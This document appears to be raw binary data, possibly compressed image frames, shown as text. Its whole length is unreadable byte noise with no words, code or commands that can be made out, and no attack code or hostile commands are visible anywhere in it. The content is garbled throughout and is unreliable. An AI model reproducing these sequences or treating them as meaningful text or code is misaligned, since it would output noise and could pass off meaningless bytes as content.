�b��&N��`�!�I:����￠4�� |�T� +�wP3nw�`�l�oSׁ�`�3�a �����R'�z��j*`c-�v����_�3 ށB��� � 	��\�:�@D����\R8i��	�������� ��2qx�46nG����d�N������n0�X��I`�H��@9�U(����W_� �ra#C�.C1�s� !�J.}56�)@���(�;[A_͔KВO? �B�����<oΰԀ
 Fw�&\�����.�(����@�R������H�����s�vr���2;RT-N^2���b�����$�;YP_oѕr�|�6\�/"ca3��#KrT�SB�� _��ޡ�1]�pa`y�� %�O�!#���*� � �C�	ʆ���	ڕ�$��D������3gQ_5��~}*�����H����1ޡ���k�*��Nao%8�V���gmU��Ncp2���	D�%1 i��wGV�[���	���#g��W�W_%�$���Q2� 	����G>f�L��'���i@	�B��=Ԁ�Y��w�� [�F�4��� ��[qy)���PT�WHK'���a��baK�n��V�$ucE�˯|^"��&���L�1�S��M
A�`�ǸI��~A���HY,HQ����*���ʰ��߮e,�o��ⷑP�,8��h�J�{��\L��Oõ�����]p� X{�X7��+����p]�2���c?�r���X-�G���`�������+	�KK�N\�
L(������<Μ��*x�r-��l�`�\2��Du6�d,��P����Ӏ@j��X _o �_�B��*����/HS�|^	� �$wR�o����nd�w�^�����Ryz=��2ac�|d�#��v� ����U�e�����L��L>��Uc�����K��
VW�4�Ow��*�DJ�'y�`��ı��Je	�S���·L_�d�h�[O���9�*� l}S�5�������!���S�'�>!�r@9	~O��U����5�9���|���-~U��UK��.�R%�N��v�x{'�!�1�p�!���zye�\[oY�9�i�YB�A�!���MW�VPoI�Y�o>�@Ot>3��X>g5�q�&��V�_��s)��'�`	��t�q�4�5��������3��a��PX'�d����$��R�A"^����?���홃~f���t#�Ǜq�&2��Tq�|MI��{�sd�S����5��$94W��q��R5����ks}I�!.�� �H��_�v��3�A[X�q_XBQ�kuUN;�N:L*��K� ������% ��b�����◅��V��9���K]c� �L�Y+�� �ɓO��i�Q�6?ڴ�0��1$�@<�f�0$HP��L��ɃG�5b�l#�P��U0�P�0m�Hè�LbČ�x��9(�X�ElO[���;05R��çslJe�@�y� Q$ǋ�Q�#H$��m&A�D:t��R���O���Cb��L~��c���Xsi�l��厠C=c�@5E�;@�uī��	�G��/7�|��(�!x� y�٣13�9w��9��ҝc3b�Y�<N����ǁ�s��FV�0���]�w΂KK^����U�RQ�E�Y�8~���2Р��X�9<�af�\���ؐcDY�aH��x&�!���My�Zsܸy4�8G��6F!`�m�a+�SM,O҂x��Gc��G�`�%L`K,\��%v�6g�3|�×�q	&w2	0��	.�L6�8b�3i����Q����g���`XJ��W`�!��FG}$aV'�����&6�#��ƈU��C��u���4�7J$k�r��#?0�>w\u	{0��3�0�(̠�7Y)G�#�Pp�L$�ĐF�I��	�B����RYd����e�ʑhX��0d6�>�$`
�ؤK�o(��qБ�]+E�Dz���>HXq� Q+��Ǟ�I��Q���x<�A�S��\�%�@GA�N���ʱ�V��@�B��r�0�p98�
�:t�Vۦl42MI�#�;&�v�5s,g`�xshZ�r��PN�mӍ��̀LP�C:, A:"���].@�CTPPDș
�iq���	A~�2VHG-���;� 7��>���:M
q�D��q��m��!s�W+��מ�a�EY��I�F�{ʱ�A��Պa���a�D���>�Gy�����=l!Tő�!-��u��qS�&W�@l�L ��&o��c!y*���	���>�H&�4�LX�|oh_�����aHcϭ���i�K0�I��
��t�r���A�����Pΰ�$��99b{��%@a'��C�����AYA D��,Xh.A(B� ��$���1F6N�a)�Re+�uH�/����hP�H���^��t� aO9�9�p+|JY"��y/tpB!��/��U0�+]v�X��x�QVF�@��+AT?��["��ʲ"�he�1�Cڢ%8A�o��t��l*A�qH�1��)�N��!�"�(��C#F�7�E핗�hf��<�Q(���w��<$(?�FY�3�=?��o���"�Ȟ������LG_����3�sIL\�����.G�y�k� +��)��^:�����a��.�AA��A�(�!"OhB\�̪,:�.�gUA~M�:��@�2<��ax�[DZ'��yo�d��C� �@D1��F�Wɰ��*��d+�V+�Z%��H��Y��a�c��4��H�� $�0�����Mcx�B!���!`L<=9@0��<�G<�	\À[X��yA������yG��:�،g<{�B����c�Q��3�Ǝ�;��K��w<iq]sw�3����Hv!;�(��*�h	!�!��ig+��d!��sq���Gࡩ�%�"��
���e�L����Tc��r��е#�'��Ր k�� I}��;;V�e���n����_A�0l�ݲ�w/�þ�R���O��� �,���)�E��r�;�P�4���X`�t�رƵNA��t<? HAG�.41�w��ØFc���F�Et�q&l� z9A5�����x��nl�Cl��/���,�T��p�k<�>��$A�A�Q�÷�2�\�HyU�Vԛ ;F0"Xʘ�X��K^B2�����i�$bs~BA���}L��奵����6r�G�i&��1�FS���$ ��@�6�RK{	�����e��h:��3��f�� �b�3��/ՙMz�0ƪDӗ��1��0��h�SV����3SᔇЀ�*T�	o��ğ�p�a~N`��|i��%IδbX-��/�Tc����	�"]A,<�o|�C`J0�m���3�@�o?����7��E��/k$lg֞���m@��LK�
ΐ=!�K�f%�t�gH������ALS	�:����
;0��̫��Ǳ��jrq�%�>$@�����p�}��d�z�J�1^��kP����C<�L}�:�����P f�W�!L����~��[���l޾��ԢJ��-��sl�/�����n�?����d �&X�
l@���@�!�� W�p^��Wlp��M�t T�y�u�e��1sJ}g #Á#p]9��g _5'_��1�3�Q�U��C 2� �3���k�jL����ʠ��
0"t�&���@�`U�S��/@PN�(�Y@�k���2H`rJ��0M��g�CFo@)583�h"�;�
 @8�F20xN�!���Bh%" N�M�t?�kg�y��y���Ka:�8 �����"���bnPwq�E����M ���� ߀ 6`�"� NP/: 3� � Ӑ}����  ;��ڲ��ɨ��
`�W;�� p��P6�u�(�M`ވ 5���p�6 e�)���R ވ������ |`	��wHx�x����yJp��)��Y/0��-��J�`n�y�� ࠑJ�CP��7xًh v�Nph�Jp/�=�|���p�  ��10; �0M � ���� 
P0����ʈ��0�֠� ��8�p� � ��� �K��x�c����� �h
@ 
��ͧ ܸ����O��� ;`�9����$s�y�7A[xr�b)�BZ "`�0z# �� �# s��2�G`�%�|6�F�� h=�ۤ�#�ɓ=ٔ���� �����Ny�g9���hyH��}bi��y���cy�M	f���九_9〕xI�p��9=y���0
�q���� �x�3�
v�`�0��Y����S��d���oR-0D`�� � �h�`��Q=(�8� _�l�I��� 8����- �������)��9�p��q�쀄ʈ��8�H�^��i�S�֠��p�Mi�� p�^9��ȥ��2���|���p9�L��3��F��(���)�0Y�Z�(eZ�Y�l���(�3����P ࠚ�w���V�h4�2�8�
_��@ ��d���Y��`��X1 ��7�`�B)�?i�Zz�۩�Ԙ���x��Y�� �V��0ɩ\:�Iʤϰ����3��*�;g���"@�t��W� Jx��i��5l� =��u%@������8<i��j����lP   砝��I�d�-�F�� f����� �piv�
�PٕH��R���9�^��h�fG�[:��	��hv�ڥP�aړ8���� � �oZ�$o��ó��Atqڙ� �3 = *1p ��颤z���i�68͗
֠��Sx���	;�M��_�̉���ʥE��K�H�Rj��v��Dj��ȉ���%���P񚇘`�;  ���ʬ��슃uX �[ - �؍���+��Tp��q)"�y0�%Yl7�L�=�	 P��� �T��� ���
�^��찍�ɰ�ؔ�����p����(�H�^i�E:�p;��ɵӨ�P��3�
���U� ~��
0�پRi�Z�������� �Ȏ:迉�Y�{��� D���.�/��#�4{�2P ;��Ќ��tZ�J���\���P��;�ه��`�0�������˔ɛ}�ʔ[��I�)�P��K�w��ɤL�;P19:�Χ�j�����Z��0 �����|������"!��Y���<���ߚ�p�����=	�5��u�(�Q;������H(��כ
���
@g[�˰ɨ��p�թ��оZ	üZ�֩�?�\[Ȳz������������ �`�%l�h)� Y��뿄���M��F������Ɯi��Z�Q�%���̘��z��q� b���|o��U�Ө�5��o� \̔3|�Ԙ��ٵPlv�z����i�a������[����p��@�� d@�]z�P��霖���q������{k<�RE)rqA�P�0sˌ��˧"��y�G[��8�c��61��� �̹�/�|�Iop�Ў 0�� �ۙ�(;���@����J�f�� ��Y������9��ꝣL�� L���:�����V�lelƙ��i�SY�F����{C�������̬)Ԋ���G�hQ���ʮ��� ��Z������j�3�W �V���0�p�<j��J����g��ꀍjo��@	�v; �u`܋�繕f �`;����@ �@�����u����u����I �q4�" ��sQr��X��I�Q7]��#��pJ��V�����@j0=�r&��"��"��0���̰"�k���gM��@ M@/� T` �}� ܋� ��0� \Y�5�+J�߀�\���i��Ioߍ��i�-j��T�
Z�J���!i8@c��������U� ���ƛ'�G��ȳ#��>����ȃ}�8�ZPKP	��ՠ������8`���+��0��*�M����	�@�`�.@�n��0��<�K�\�e����e0�%@��N��x�
�X�}�����Y\0� ̷����\.�Ѯk+����+��r��� �뙛�0��#��	��&Z�nz�8�u@	��@m��F��pl����� o�䋋1|�+�MP�0�qL��� ��X
 V� � �\� u�/ ������
^���P_��
��>��P��.�@e�
G:�ߠǷF���g��y�Y������z��42��ļ�Q��5۳��l����T`-g/?p@w����@�@�p��E�����۔%����e`AY��	0� k�P����0l����`cO���z���T�
�k�Z�3��,*���
\@�v&	P�l���H��-Гd�
.�� Ο�ǒ�p0������� ����o%p���[��%�X�qԋNP��0?_``��
�� ��1������h��n����
���J`  a �EE� 8�/�p�!@휃EΌ�fd�;
	�e|� ��~$��g�3`����T�U��qW�J�<�$$ND�@:���:H���`��QE�X)B�U���f̘8y$,�Q� 8��H;�����Q�$[3��@Q`�@)Q��];e֬�PCC�҈�I��i��M���Le�:�s�e� x����Z�F�ҕJ��ƈ�IR�Fc-��}$��J�:[(8sF� k1e��E-�0��i���a!rn����I�vZ�:�2݂8H�V"c�-b�GJ��	�и*,q�i�	�����4(����CE�������`�x �2A�y��b*�
3 B�?�`���vBS��vJ����E�1ƛz�a2��'�|�A@����!	l�hB�|��G����s �b�H,xI�Ѧy@$���-�"��	ʅ�Q������Q*#�7�P�/�PC���	�r��@C���Aq�AF�q��	�P���#0*�j��`MG>�m!n�a1�i�4v�`�.�`�X�f�LK���<SG���B�$d ��n.�Q��� �����YE�~��g8p@� @]�x�`���>.��Kk�M�6��8�f�WF����'� J	 Ԡ��2��j���D�8��@A��9K�
��S�@Uh� �sԡg �o�f�fq
@��i���B�2a�:H�#�A��i�6�mG�I#�1�?��Z���ݫc��	~����gRq��:6�OeΩ�\�F�J���@���N�!�v��	6���|:W��g��"�'tHc�7t@�6Xa�g�h�Bh%�lL�Ș�,y���t\�fS&#��ƑQ��Z�����	'f�� ġ��?:p_��胜l8���g�66�cG��+�S&D��:p�h�2��C��-��q�8ǋJ���d8+ ��4��\�Ÿ  fy8(��Ҥ��b��B�6�!S�02���*�]���"���- �N5Y�,�  =�i | Q�� v��Z�*��6"�(Yx�p�8	Zc��Ė�(0�
��5���Em�Q���яTl�	��D�=��R �2�&l���_� f��L�C�V��EdC}|�␃�h�`�ƇsP�W�\�� ����5(A+Ra	��- �"�4�-���h���Ā*2�]ذ�Xlal��,�� "'{"rPZR� X2�A��>ql2H�DP�M�dLZ���i��V(���cb��?�A��(J��Ҭ�XK#�4�U h�kj؆��h��l2P���CH��8�Q0 �/��2U���)�V�Ç������NI��`cZuPd!e@ ��*�Q��ސ�$����(�4!��A�f JP�7��zP�8�7�� 8@586[��K�`l%�"4��C���	E;�g8�Y�!�B�& ��(������y�8�x�aFp!�T��%n!V<�NEi�2�.�J�V.5H|h�ܡ�4�NmB\pW5$�v9��~p;�I�Q9�2���>.����Ҡ�?�j� �Z��<�i�>��-�~X0R��Hہ'���z_G �E�
�K����cx��D8x ;,��j���W�BJUA �mX�1ݧ��	jL
����pלoQ_&'���D�$�(8i@�=�OD�U�oX���!E(bn^��X�`P/�a���ê%�Ěϭ4�4x<c��["�����D��t�����$��3�9uT�-�74 �B�$?���0�0��Jx����/0�HY��*ؠ���D8h�� �h�-+G+�����X�z���g�C�K[��4��(;��v�Z�%2���r&�B#/�z%
5p���
&���2X�b�h��!� � ��i���N�g^-Y��#�!d@�j�#j�æ���#o� 4�!�r�K�%��XL#�!/x����r�S��n��4&�j�.7��e���9�,t3���ʍZ���~W�2xB,�s��lc������	oW#R@h\[�˨������ ��FpFL�� �l�I�� ��ވ��c��m�`/�0��#��F�A�ܰ=B	T����@p���ɧU���(��&����|��@�Y�!�t��D���bb<�T�E�i�Z��9>b�/,�` U;����(�t��I��	*p����9~H .Px!�?��t`�y�v`�5ty6
�?~�W��a
 v`���(H@�7�+:0
� ��&P�@`�@Ё5@�!�]��B��t�(� 2��g �rS�H�f�ʙ��-ڏ�H���mA 45<p��P���c���Y�f(�@��8�7��z����ޘ2$��mH�p�m�k&"�?6`�� 	|�` 5�@�'`��3�}� ?*op!2P�2�	��(��5 �5�<6X���&p
�'$��4�|���.��i�nexB(�����@S��x����с=���]l�&p�&(�"���(�lX�-pk �9��6� @�&� ���q� ?��v8���@����:p���]���( p��n �gɀ!xųɈ%�L`����	�b���0���j sd�T�$g �,P�!��?B|��������>�0�d���vPq��"�2-�t��FИ�����&@��2]�}��W��sP�&[ J�H�xT�vAB�'7���ʙ&��@@�H���-��4i!o����9�r�<��p(�������@�������Oz	>(��7��* �Y ON������#�w	d�~ �r[�+jF(���p�!`�hʨ���i%H�+P����`ѱ�Tȇ�r�DS�-ЂxL�t$�ԣ�"P- �&!�
�����	3r�Ȑ��(D�ȇ��Yi� �%�JX�	�0�����Cp�}xr ��p�UxL����(�P�B �4@�gʊ��Nq�����M�#(+I��Ҋ�P0x �q(�z�X�>xЅ�X��8j�0e��[���
����2 �|�E006������JT\P��Ex� ؘ~ȇT���0���xڂ:�����=$#�u���cZ�Ok���7���'�]D��"D
���Y&���E��j�p��
'P0 �!��7�Qs�ǥ����l f�w��,p�:��ey��{�p5X����P �	| Is�(���|  
)�
3  �s���`��Qfa8 �ɲ�&h�W��P�v!Eq �؆P$h'8Ȃ�r��	(� �&I����x��i�y"�4��k�8���"	�a�^S����I��ע���,׈ H��D�l� `Jꁞ3%ׁ��[�3�`@�TXq�(k���q�fa*��ҕo��vY.uH��X�n��7�r�"p�&2�&:;hʕ�����'��,�rkXQ((�5��*�>D T�MD �$���0a����8�#�W[� h���(x� ���6��9�V�C��u�& �x#�4P�٢���K�0�s؟z�v$�m�8�rp�}����L)[]���u;�d�0d|�rS>��+ kM�OE�J�����Ð:*� �(#Н�1�;���!�c�$���#�� ����@��6��4_�1��HDح�A��g��JMn8_���\�����&��84�kl2'�"�a��"P&'@DX�H�-B����԰�B��r�^t[*���8����(x�6H��-0 �����:�^�'v5���`�(x$pz4�w� ��P��ѩ8�_9<�)zR�R�!�[�k��%܃ᆱ���
7�М����d�)P�y1p��@6�	������J���x�N��^���
�MP�$���Y
H��/�Ȇ`���d����ъ�y���U|�,�+��v�?p�-l�1��
c\T8P9," ů��B��	l�& �����>-Y�oc�G X�}E -H���4�#�fj�6�T'��
��Y�% �d�E/tS�@�Q�,H�J��(g�S�`rp&Ќ*e5@�0[�r
���`\���<5X���.؇4�P��@������3��r�"��&(5�s��A��x��0�PpD� $�?��q��}�A�[�	�������!�e���cT��h���Ն)�y��x"4(N|/'����W�	��	��P����#�:��M��(�4�gx�Ѐ  �����X0�$���'�8g	����B4�Z+D�Jс� �]�4���E�8�����e=#@��.0��B
��7
Ybd�db���>Q�m��By@���g��
���W�$���)�C���;*��VX����;&Ё���qH��T�8�P��yQ�jp5<�`�%�Ig�`l(�5|�
��x^�H$H�xņ �9x5ȃ��hd�#@���;cn���n���J�z�nL�u@ظ~�f����#0���&P��<��(����(��H=x�w�5x?��j��y���qh����`p��؆�;�@�"�����_s�\���	7����
(\�L��h���r�c� �3����Z����/xZ�o��J6�������$�eD�f0�8�V��(�3H �@����ˈ[��;�!��D$��r `6��8`�zk�o\�` �[p��1G�}� ��m�k�`�`���Erxpjiгa�[ȆE�mM�H�����?�0�@8�;��'�!p��%��-MohP�K�uK�S/�x�?볳{"'Ȃ �US�S���/4Cc�ZB�!��yˁp��8�j8!�@!��  k��*X�3p�E�(�-(�&ءo�u� p-�-@�-��A�y
֜��U �W@j��W(�%�p��h�����/�L�R��R�w H�t�Эd������o�l�p�Ro�xp0�X ����F���?�?@)@E0'NiE�4<���B���
i��B�����g�_�
�e�y ��q���]�7�d��E�$�/��
S ���6P��7���+�MD�g�0���`��"c���o`�q��W�3��7���_���{m�kyh y yp3p��w����	`h�3���aF�@N��P�	0���,6̈�a:��4���8O�LWr�	p,��X� ��.]�W �J���C�3]�g��!M�t)ӦN��#�gBy�5k�U�ծڮj�&��@2�M�ٶ�|�6.]�v��Šw�Ō}CB��#N-��Ŏ�B�iϞbάy��/�,Mp'/���`Ú+����f[��w6�t�ŭ�!_�w�m��/4�&#�X��b��۔	��ʛ�cwگ��vQ�0#Ϫ��fϛ������:�4$�� -�,�P������d7�p�7�� �ȍd��� ;�`�L?�= !� � ,    � �  � �	H������1cƝ�f#J�H��ŋ3j�ȱ�Ewfƈ$��_I�(S�\9��K����L͛5s⴩S�M�;k�y��O�H�&5:��ϞA�B��Ut^Z�C��ׯ��l�h�ehӪMKs�Ϸmٖe{�.ܻx��并�߿��6�٬A2|N�]����Vݡ3Cc�d�X�Ȍn�ի�Kp��t�x�X��Â��x�h�V͐��ֳ��L�d��w����i(_�<^�f�fK�}�;�ӳK��xD	�2��UǸ�@���K����={2!*RD�C�*�����9�!���- �?2D�@���@D�TpPD$E��p�?e �Fz��8̰@���ȉ*���H萇 ��ã ��!78�3G�4�@T0r(j�І�1�?�F�P��aL�f>��z�5�@i	�H&��Bg���ߞ��I#����4�A-�3�gt��0��DR�?\�����z�3�!�J(1�k��DM8���'��s�3�A�H%	`��w$6�J,�0� s r�a���`s��a`�x˼�U�^�%� D��������|
F��`���?G�Ї#�8�0ِ��qL���$P�?����?M�?����z���J8�J����%��tx�ɮ�@��>����YRp@��X��H?8���a�;`��~���L0.�)��:��(����E�Q��H�YJ�ȐA��C��Bi���3�6I���� S�?H��@NP�D%���F2���ɩ갆(�1��+�@�!�� P���d��=8��s<�zAY��P���m��`��ӕb\��?��!�>	hĺuQ�z"�v���u���9� �E4�OR T�1�i��d�R��G����i(!�q�A�BwN�f5�G�R�m�cZ9@��+E0h����:�l�jh:�y�����t���X`'M��A�A#`P�;Ћm��?���(�$�Y��� rl�9(Ćr >"$c�? 79��(`�t��A	@�/�@]A��#����h�{ഄ��9DM���6�!�ׅ BP�b��a�5a�	���1�G ���������9�������k#��?ڐ��cp�Gb0�,�	JPC,�a�j�Yp�0�	N9s���"����L|�	 ���#]E���? �>la �A�u�>�n�ՂZѲ�u�1X	0�#��t4c������$	xAA�@���
r 	쐟�rI�*d&Z��<�	-(@(����F5��B�Ê�T�;�.�#;��@E�Aj(B��:<�}�	N=�@ )H�
�)a)lR{�Ԑv��Z�����<:ë����/,��	���(&	ɁW�D�+� �p�E�d��A��@��o� 	�EӪ�m�TQV�0@�6O��X�>�Q�i~HTpR�'<�4l������R �8Ry��Zz���V4�1!�s��z���QH�����+%YaD����E!�H��s���H�$C��6ᶁZ�m����jlR(�=
�
T�
�?��px��(�@A�Fi*�x���Ծ�
���0���tO�/R��CV�� �9���y��B��>�/waBо��XD�w�0:Nx��c��H�?G
���2���$R�yh�a��^���TD�B��R@sA��l�!�l�8�a�H4&�XD�r�F�Vw���٫1�!uP(�@�+8�v#����n��>L���a�0� |� @�`�LX��v &�{X�6�����J����9���H�tp��Wb��~��-l$a��/:�6�:Bz�P���� �;���1�!��r1L/�YLA5B@ AP��]��6��s�@�j&8#}lqi7A	6o���],��ca!N;� �����+��6�
!��H1V*t������1���}�a�q
!�E�?%�h@�%�FP�{A�d �4�x7ř���!"8¾�^�|���s%������U�ht�xVw=�� ��9�І��Zk,aL�t�:(���Pa�B ��K�
�B��s�9 A�q����De�C�m�B���rK`�xS��;���>��"���H�kv�#��ʇ*Ah1��cv��h�����F�#��8�`Fp#}Ʉ$�����J �"��A�B��D �e�P\05@b��&��
�0Lx�v�4v��m��G�p(�A����r��p�`?spe�`L���@�7p�f�"utp�i2w�+GOqj	�+��G?`p3C(�F@�$k� )!��m@0S�HP�.J�9\`�0n�8��
 � � �f0p"�cN�7x%o�v��n�>p
�@�0��l�	�"u��1��g��)X�3.���m�v5c34#!q�� �Egudx�� 
�4��w	�+tW4	��e>XW4b���@P��f7BF��
��4��*P0[�
�@�0
�
��� �Y�� N�<g��o���B>a�B��ggC6�X).�7.�3�8�� -�T�h�q}%�=-�v����vKULl�� `��r�`ɲ
�a��
ud �P����S	2� �@� ��&Q�� F�k�G��G;�e`���X��P^Y0!ƀ� ��9@Itnp��:g��&bPRR�.P'y�7�^����T	�h(0%��a3n7h �0��oX�o���eN/��7��p ��v���1�a��.I�!a�{�p�t��Xʸ0}�Z:0�@,��raK#s��eX^Q�Eޠj `L�gG c�o�I0\�!�ĥt�������+�ؘ�01���`z����i4�oX0_@�I9��0��5$�X��i�4w�7��������Y�nK����;��:�1ka�;�@D�E��T0u
�(��M�F����(�.G��ܰ � \�e���w�0��B�M��;֙{g`)[�)�Pf��
S
i:68 ��h6�|�6 �@	9(��+�(�w�
P礟�� �w ���@4��>���苺x���� [#
�}�ALNP*H � B�EW���#�qN�p���	��� �JA��W��:�%õ$A�Bl�jdCuҏ^ ��Pf�� 3��8��Ҧh��	�o��hW l�
�(�p����5��Zk�Eͣu������n,0k�0.��� � } H� �-02�qP�l�[�;,HP9.� �*��cR�b��9�<����2��i }��3�
�@N���	tX��Q5���M�f��0#P$��BPO2��*'��0e�!�H:��P��,�0k����&ͰBO�1�� �-0 -`�8�W@ ��I"\�3�3�[���
�� D �X�D���!�%!��!W	�h'A '�yt�03$���{a��6���TJ���)��c�������0KT�J1�!`3�1��C)I0�8	X(յ@�f����/t�-@7�#x0:Qe��
P90s�+�� j;��^�%AUH�H��5A	���(�('.�1.�����(1%p�KՃ4�	�P��9bn�0(��kF�_�J1�a �RG�ʼ��X���(0����1 ���|�� � ��/�cMh�� =.P�
LO��Ѝ��t1�`���-`�j�\ M0���^�q6�=�b�S�8��(�a�; �����W��o�$�6 ��9���`F���i�"o���`���I�XGZ]R	VuV.P����C��� P ��-� 0��� ��"�( �pr��ֈ��su����uV{��%s�M`V�H,j�$Q��	0CS�<dC'�pY�0�p��h�k��v@��	N�#�ʃ6�h��ŒT�eP�x�g�����`Y��� ���0L����r[` 5Y�����`H��� �<G@����0�`�P �"����PU�
M�
[��[��Q�`3`E|�yc&���[����
u����v&.���sg� �^0
�@�u��hZ�+��@��[3)@� �Ռ#��rZG��"��$A�Xsx1[����qRG��n"ºƘ��<	��� �j�� � �ʠ� ������p�sX�Ii���[ �E�� 9�JFB� ��
ר��'Y��.�3}� �"k��:�0�1 ��@63 ��@�I4�B���`C����%����&iS<�[D{ � �p��0-s� �}�Ӡ "��U P�'EB1�`����0��ЩP��ib�%���ZPZ�
1nѯvBV�).@�ٰ
��	!N�&i���l�M͓V:���A�@	��X/;C}���a�٭]�R	�q6�HR��` �3�L�� 	ڍ��y"@�<7���*`�2��0�P�Ơ�A� ��^@1w�mЀW�6B4,�	B�\� d�K�y��`/	\0��c�P�� �F���6�C+���Z����q�� Z}��@@jph�nu�� ��jM�'`e&Y�4�-W���0w�Q "``�@�i�i�=T���w� C �Op����m����8�s�
v �P�����
B ���t����(�+S�() vbg�����
��h���P��M�U���,�$�T��aʃ�����p2�1Of�jg
��	f��f� �mj���PC �����3�i/ot�� ���U� +n9�`5�q�q0yT0 �)�0�s��R����Q�Sm3�Y��v�؃c�����F�� �t�@@�� ~�@�:��j �u�n[Kq�qF��g��I�`���f�32��P n �E70!E7�S� \�g��v�@�>���$�q��	a`QR{tE)�S�3A pz�Ԋ6���+ZOp�+����;��ꤹ�	V�(� �P(��Pi���a��K�@�=����.@�8Лb|��7�R�;p���q��`a|ÐA Jb(��)�q�{��A�i��)��(
Sـ��C�c� E-
��En�c��_�`�#�U�]a(Ȓ3/X	B�̿T�9�ʿ���V�����Xn�G�+�hX�I�7�� �OY
J���l�$H��)34&5
3g :���,ؾ;eX"@�����(��� �m��@�<ڴ��w�L#䲽xe�
(h|� ��3j�"@ �&L�$8��M� ��Rq��؂���q��R�͜��A��0
A��`颹�n���w�ر\�n;6,=������2���H��*@����5h�1��D�;�P�$���"��C�8�؂.f�*����yDk�����!&�0�a���:
A "�X�Fȣ&bY"��(��X*��I�%c�9ĭ��ÐVʬ��4tHD�3�pa��ya:9"�>�*>O�b�JX�J?���J�>�b��OJ��

,���t�|`�����	�P��6J��؇�4x�U��l+`���l���L ��� tX�>~a~�1"�� 2� IF�#�(� ��D�A��b�ɂ���G�,!LCb�$&C&�"0�"�2�H\P�<��BA����oQ��;Ծ��rT?�x�-(>x?(J������
PXj�3C�0L5� ��ف%@��&l��G��C*̐ѳ�Ё�5��aj ^��+�wBH`�@D%�x��>�p�U���A�$�ѤJ��&�we�Z	�S #*����
�GR���F=��B�ܪPG��/�����-HS@�*�#��b(@~8�eu�c����}Va�ŭl��&p~���<�5 �AD��զ�)��c<pEa'�(��B��p�q&8&�e� �(�r��B�-ܮ{�3"��ҹ�o�A4�"��ߊ�x��� �9�C
���TJo1K.S���O�3�|8h�9�|�>�J�V※��%�"h�$��BtRXĀ�i�Vlh��A�T�c	b�<�Cy�l@�h@M`C^�Y:"�3^����PE\ ���~Ypq�8��P�?�
;\�����Цv��\s��h��j��!��DZU�>{���@���*~�"�҂(��@bh!?db����U�A; K�'�\�HhU��$Y��`iX�1���6�C7����@F���[���/���p !	Q�6�i+�pB��8H���$X"����pr���E�|Ń���&l�]�����
�R��DPc��O4��p�Ka`�bȠ��3��V��-|�Cc�F�౤6@i��r�	,�y�\�p��v(C��F��38aYȂ*��
8��U<#n.*��mV�R����,�@�(e@��&�4Gɂ�X�,ei���OV�R�rУr�8�f���<�c�ъ��c
�Dc��#�d u��K�0�9�����>�Q�b3 �<���wV��T$4�� 4��hҠÈ�2؁�Z�(@D�M��6�H f`� �9�UV� �	Xi�`68ANPyJ��x�9͡giV�4`�?l9U�ˤ��P�:���X�Q�O|ث(�c��,�ι��r�Us�]fg� @܁�e��h�[��
�--
���#��y��i��iP�  �"�p����Odmء�L9� 	Q֠�r�M$,1�?���-9,���""1�zֳ�����hD GpB��Q\!�9ԡ�x��l}���F�?Q�SZ�"� K��" Fh(���*:J�:����JH+4��0x3��:#���c�P��;���i�	Ѐ�P�;t:"5�B$r��5 0@����*l�~��K��g�D���������d.�%4Ɣ!$�o���X�T���=�?`NtD���`9؟���>R�2�"(�],���P!��f����h᳓�%�KY"�&�@����+�P�N9j�0��|��'* "MPCV���.7O�C��A����f�������9�Qn�����P#��?\&����9Ƒ�ݡ4�]1�[�Iχ΂u�VJ`N�P�	0L��]��Z6xG(B-�̠h�͸�P��]FV8��j�Z�c��ȸ��i��
� ��l)rE_��FEX.��\�#x�Z[������;7�u비,��z,1�����o 4���k��r�@a%�!�+[5����Ll�N�h
.���W"� �=�̒���XVXճ\9�
�J�W�*�,gE��j�)Lx�����=��*��x(x"o��&��	A	I�Ɖ�! @�5*��2'��(�x
A�'{Z� ��kp�����;v���#5`v����
4�
r;(q���� �b���`��ꨑH=��,RJ��%���%��;IBW�� <���I(�`��{��c��b?��i�
��(�BxY����
� 's� x��32�h��$�{ 4�2P�g��[��r)��=�˶�)����(`
��D�[�P�P����9�P� P��}��2�-�+� ���Ah��C�[�W�x0?������ (��X�  d? 왏{&<�0��N��7Y�Ҩ�3"���!�*k�:���uضB��B��DvX1�Z:��-s���Cq�� ,�\�}��Nt%V�l8�P8 *(�8��v�؀��b��>|���&��7Ѓ����h�x�V���D54��&�!.���x�Az�b69yá 
梲 �9*��p(�H��b	��.p8@��%�2����?d�ns9���{������$�58��B2�y�9���`	Ph<v�)#�/+ ?�r?WįW�
>����`��5A�=��?Ȁ�JI������뱁Ą@�_ �3��3ȃ'���2��ia#	+�{�'�(,'��i��20�$��#�#�j����!�� AܪN`�y|���Z+0��-���y�x��!�gx�~`	e��i8��h �a�oЀ`�˘ H0�%t��X�C��I�̓�B� ^�;@��R��2CU�F�H�%�v��k$J*{�d�'0��d4
(� A���,�>Ёʩ4(A�t�u|Hѭ���Cx������D�	bD�r@��A�@ �9��xݠ=�Rk�j���I��`�@�(3`B��:X�O�R:H�������8*d H�=���ح&�* �3	�3�4jCk�F�0�6w9+�` �+:��(�B�����+�R{E&����4%�O���PAB9��p�(!��%0�`  E.�`0�v�u�4жsȇqx������`��<$�&p�0��x�B8��57�p��T�y��F+�=v������ k����U @J@�!
��M	�
�ŉ#�y��,`	�?�ȸ ʕ��ʎ��S�4rN8��g3�N"�
�� @P��:8�@PP`�X��`�@ H�\�����&X�8�5��-�]�C�*0�pV�ly�!M:Ѓ], ��z�(J�'*3\H   жgh��-��A��`���>��b�2*�z::p��6���n���j�y"���kc�Xф�B8`�Z݁�yEBɫ��:��!x� 	+�6`�R0V����� ���e�N+�l�Gp�l8 �)u �A0�f-L���<%��Ӄ`﬍⊢��Yk�ٮE�s��S]��W�#�z�&a�r2�W�
�r�x �N�rt�i�,-Av��)�ф�� �+@�o8|�4pNt��H�E�l`>��S$�/��Z5WN��� @]�m�8e�:h�GH
8��BR-p
0ڣ��h�xb�?��ex���| �=���@c)x�oP�s����0$c�l�2��Уt�!�pՌ��4�_�� ڥ*X���_�h�v��r9�r)+  3�+E ,x�?!�(:P&p棂-x+��Ѕ sm�)��/���`&�c�m0G@�"H&�B�W�,e-�nx�#8AH�?��8(�Y��i��|�)Nb��Z`���q�/��-�� �o�&� Ǣ(��T�t
(x�[G�{TPJ��4A�q�vH����LP�vX���,Â��p"#��AGC���s��H�B6d���*\������@` t݂E�����p�x<8���4'/���:��Z�V��l���q@��%�T�#��P͓�9�8
U��ZV �A �L�G��Gp��3�l�)R kp����ʇ�|�cFz���P����
�8�-@be-��Tx����v�s�xPR|��u�����ِ9�.�yMg}Oü�n��8��u�|�%�oi�"��ȩiP  B �.�8	(,-(�N|�4p%0���'�a3��:p��Ѐ���v����
